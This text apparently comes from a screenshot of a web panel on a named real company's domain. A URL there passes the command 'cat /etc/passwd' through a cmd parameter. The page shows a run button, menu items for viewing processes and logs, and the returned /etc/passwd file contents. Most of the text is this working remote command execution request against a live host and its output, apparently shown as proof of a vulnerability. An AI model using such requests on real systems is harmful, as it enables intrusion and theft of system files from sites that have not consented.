 不安全 passport.tuniu.com/panel?cmd=cat+%2Fetc%2Fpasswd&mode=html
cat /etc/passwd CODE 运 行
Commands：
查看进程中的TSPClient
查看error_log日志
查看yii_log日志
查看tsp日志
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin